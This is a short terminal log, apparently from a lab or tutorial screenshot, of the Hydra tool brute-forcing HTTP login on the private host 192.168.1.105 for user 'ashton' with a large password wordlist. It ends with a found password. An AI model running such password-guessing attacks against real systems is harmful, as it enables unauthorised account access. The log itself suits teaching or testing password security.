 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10131 of 14344401 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10132 of 14344401 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10133 of 14344401 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10134 of 14344401 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10135 of 14344401 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10136 of 14344401 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10137 of 14344401 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10138 of 14344401 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10139 of 14344401 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10140 of 14344401 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10141 of 14344401 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10142 of 14344401 [child 11] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-13 17:43:09
root@Kali:~/Downloads#
Waiting for 192.168.1.105...